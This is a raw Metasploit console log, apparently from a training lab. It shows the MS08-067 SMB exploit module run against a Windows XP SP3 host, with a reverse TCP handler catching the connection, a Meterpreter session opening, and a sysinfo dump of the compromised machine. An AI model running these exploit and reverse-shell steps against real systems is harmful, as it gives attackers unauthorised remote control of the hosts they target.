 msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 135.75.54.100
RHOST => 135.75.54.100
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 135.75.54.2:4444
[*] 135.75.54.100:445 - Automatically detecting the target...
[*] 135.75.54.100:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 135.75.54.100:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 135.75.54.100:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 135.75.54.100
[*] Meterpreter session 1 opened (135.75.54.2:4444 -> 135.75.54.100:1557) at 2024-02-10 16:28:30 -0600
meterpreter > sysinfo
Computer        : ISEAGE-4791F27D
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >